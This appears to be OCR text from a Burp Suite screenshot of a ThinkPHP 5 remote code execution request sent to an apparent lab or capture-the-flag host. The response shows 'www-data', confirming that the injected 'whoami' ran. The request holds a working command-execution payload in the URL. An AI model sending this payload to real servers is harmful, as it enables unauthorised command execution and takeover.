 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://2d227ea6af969aa6ffe80c893c37261a.n2.vsgo.cloud:7874 ?
Request
Raw Params Headers Hex
GET
/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[
0]=system&vars[1][]=whoami HTTP/1.1
Host: 2d227ea6af969aa6ffe80c893c37261a.n2.vsgo.cloud:7874
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: thinkphp_show_page_trace=0|0
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 23 Oct 2020 12:06:19 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.2
Vary: Accept-Encoding
Content-Length: 21250
Connection: close
Content-Type: text/html; charset=utf-8
www-data
www-data<div id="think_page_trace" style="position: fixed;bottom:0;right:0;font-size:14px;width:100%;z-index:
999999;color: #000;text-align:left;font-family:'微软雅黑';">
<div id="think_page_trace_tab" style="display: none;background:white;margin:0;height: 250px;">
<div id="think_page_trace_tab_tit" style="height:30px;padding: 6px 12px 0;border-bottom:1px solid
#ececec;border-top:1px solid #ececec;font-size:16px">
<span
style="color:#000;padding-right:12px;height:30px;line-height:30px;display:inline-block;margin-right:3px;cursor:poi
nter;font-weight:700">基本</span>
<span
style="color:#000;padding-right:12px;height:30px;line-height:30px;display:inline-block;margin-right:3px;cursor:poi
nter;font-weight:700">文件</span>
<span
style="color:#000;padding-right:12px;height:30px;line-height:30px;display:inline-block;margin-right:3px;cursor:poi
nter;font-weight:700">流程</span>
<span
style="color:#000;padding-right:12px;height:30px;line-height:30px;display:inline-block;margin-right:3px;cursor:poi
nter;font-weight:700">错误</span>
<span
style="color:#000;padding-right:12px;height:30px;line-height:30px;display:inline-block;margin-right:3px;cursor:poi
nter;font-weight:700">SQL</span>
<span
style="color:#000;padding-right:12px;height:30px;line-height:30px;display:inline-block;margin-right:3px;cursor:poi
nter;font-weight:700">调试</span>
</div>
<div id="think_page_trace_tab_cont" style="overflow:auto;height:212px;padding:0;line-height: 24px">
<div style="display:none;">
? < + > Type a search term 0 matches
Done 21,468 bytes | 519 millis